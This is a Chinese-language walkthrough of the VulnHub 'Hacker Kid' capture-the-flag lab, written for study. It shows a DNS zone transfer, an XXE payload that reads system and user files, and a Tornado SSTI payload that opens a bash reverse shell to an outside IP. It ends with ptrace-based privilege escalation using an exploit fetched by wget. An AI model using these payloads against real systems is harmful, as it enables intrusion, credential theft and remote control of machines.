
vulnhub靶场HACKER KID:1.0.1
vulnhub靶场HACKER KID:1.0.1
靶场下载地址https://download.vulnhub.com/hackerkid/Hacker_Kid-v1.0.1.ova
复习知识点:xxe漏洞,dns解析,ssti漏洞
新知识点:cap_sys_ptrace+ep进程注入提权
信息收集

扫描存活主机
1 | nmap -sn -T4 192.168.225.0/24 |
扫描靶机开放端口,确定开放服务
1 | nmap -sV 192.168.225.129 |

53 常用的 DNS服务器
80 常见web端口
9999 Tornado httpd 6.1 基于 Python 的高性能 Web 服务器框架

WEB服务:

爱看源码是个好习惯—-通过 URL 中的 GET 参数 page_no 来分页查看内容。还有一直说dig命令,它是用来查询域名的
get传参数选择页数。?page_no=1
这里我选择爆破每一页,看看有什么有用的信息

发现了一些留下的信息,获得一个子域名hackers.blackhat.local
尝试使⽤dig挖掘域名信息
在 Kali 或其他渗透环境中,使用dig命令查询该域名,命令为:dig hackers.blackhat.local @[靶机IP]
向靶机的 DNS 服务器(192.168.225.129)查询 hackers.blackhat.local 这个域名的 IP
1 | dig hackers.blackhat.local @192.168.225.129 |

但是还有一部分信息很重要:权威部分(AUTHORITY SECTION)
虽然 hackers.blackhat.local 不存在,但靶机作为 blackhat.local 域的权威服务器,返回了该域的 “SOA 记录”。说明 blackhat.local 这个主域是存在的。


使用dig命令尝试向靶机 DNS 服务器,请求blackhat.local域的区域传输
如果服务器配置不当(未限制权限),会返回该域下的所有 DNS 记录
dig 一个重要的命令axfr: axfr类型是Authoritative Transfer的缩写,指请求传送 某个区域的全部记录。
1 | dig axfr blackhat.local @192.168.225.129 |
我是在windos上进行渗透测试的,所以我直接在
C:\Windows\System32\drivers\etc\hosts上改了,多加这几行。

xxe漏洞:

直接访问这个域名之后发现一个登录界面

随便输入发现提交的是xml格式,并且存在回显位

经过测试发现回显位在这个标签

<email>3</email>
xxe有回显读本地敏感文件
1 | <!DOCTYPE ljl [ |

我们还发现,除了root,还有saket这个用户,拥有/bin/bash登录权限,这在渗透测试中是重要线索
修改xml注入命令,尝试获取Bash shell 的重要配置文件.bashrc文件(.bashrc 是 用户级的隐藏文件,默认存储在每个用户的家目录下)
1 | php://filter/convert.base64-encode/resource=/home/saket/.bashrc |
base64解码后我们发现管理员账户的用户名和密码

1 | 想到那个9999端口的基于python的web服务器 |
但是竟然没有登录


将用户名改为saket就成功了,进入之后提示传一个name,经测试是get传参
ssti漏洞+反弹shell:
又发现是ssti,经过前面的扫描我们发现了它是一个基于Tornado模板的wen服务器

利用ssti漏洞反弹shell
1 | {% import os %}{{os.system('bash -c "bash -i &> /dev/tcp/115.236.153.174/11831 0>&1"')}} |
然后url全编码一下,以防传输的时候出问题
1 | %7B%25%20import%20os%20%25%7D%7B%7Bos%2Esystem%28%27bash%20%2Dc%20%22bash%20%2Di%20%26%3E%20%2Fdev%2Ftcp%2F115%2E236%2E153%2E174%2F11831%200%3E%261%22%27%29%7D%7D |


这个我用的是免费的贝瑞花生壳来做内网穿透,这里对应的内网段端口是5555,所以在本地监听5555端口

1 | nc -lvp 5555 |
可以看到成功连接,反弹shell成功,成功getshell
提权:

记住一个suid提权常用的命令,但是这里没怎么用上。不过一般情况这个是特别重要的
1 | find / -perm -4000 -type f 2>/dev/null |
Capabilities
学习一下新的东西吧!!!第一次见
什么是 Capabilities?
Linux Capabilities(能力) 是一种对传统 root 权限的细粒度拆分机制,允许将原本只有超级用户(root)才能执行的操作,划分为多个独立的权限单元,可以单独赋予给程序或进程,从而实现最小权限原则。
为什么需要 Capabilities?
在早期的 Linux 系统中:
- root 权限是“全能”的,一旦某个程序获取 root 权限,就可以为所欲为。
- 如果只想让程序拥有一项特权(比如绑定 80 端口),仍需赋予完整 root 权限,风险极高。
Capabilities 则将这些“超级权限”拆分,比如只授予:
- 网络监听能力
- 修改系统时间能力
常见的 Capabilities 权限

CAP_SYS_ADMIN 被认为是“能力界的 root”,提权风险极大。

可以先看一下历史命令
1 | history |
可以看看python2.7的文件能力。getcap是Linux系统中的一个命令,用于查看二进制文件或可执行文件拥有的 文件能力
1 | /usr/sbin/getcap /usr/bin/python2.7 |

现在我们getshell了一个非root用户,而且能运行具有 CAP_SYS_PTRACE 的二进制文件(可以调试其他进程)。那就查找系统中存在运行中的 root 进程,进行内存注入 + 进程劫持
1 | ps aux | grep root |
为了方便提权,使用将nc的shell会话迁移至kali的metasploit
1 | msfconsole |
然后写入公开的exp代码
1 | import ctypes |
该代码本质上是实现了一个基于ptrace的进程注入攻击原型

在kali上写入exp代码,然后开启http访问允许靶机下载

下载exp
1 | wget http://192.168.225.128:8000/exp.py |
然后执行脚本注入进程930
python2.7 exp.py 930

验证5600端口是否开放
1 | ss -pantu |grep 5600 |

